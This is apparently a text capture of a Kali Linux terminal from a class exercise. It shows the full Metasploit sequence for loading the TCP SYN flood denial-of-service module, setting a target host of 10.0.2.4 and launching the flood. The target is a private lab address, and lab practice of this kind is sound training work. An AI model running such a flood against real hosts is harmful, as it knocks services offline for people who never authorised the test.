 1 2 3 4
11:17
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
jorgekalilinux@jorgekalilinux: ~ × jorgekalilinux@jorgekalilinux: ~/Documentos/Actividad11/DDoS-Ripper × jorgekalilinux@jorgekalilinux: ~ ×
=[ metasploit v6.4.20-dev ]
+ -- --=[ 2440 exploits - 1256 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search synflood
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/tcp/synflood . normal No TCP SYN Flooder
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/tcp/synflood
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > rhost 10.0.2.4
[-] Unknown command: rhost. Did you mean hosts? Run the help command for more details.
msf6 auxiliary(dos/tcp/synflood) > rhosts 10.0.2.4
[-] Unknown command: rhosts. Did you mean hosts? Run the help command for more details.
msf6 auxiliary(dos/tcp/synflood) > set rhost 10.0.2.4
rhost => 10.0.2.4
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 10.0.2.4
[*] SYN flooding 10.0.2.4:80...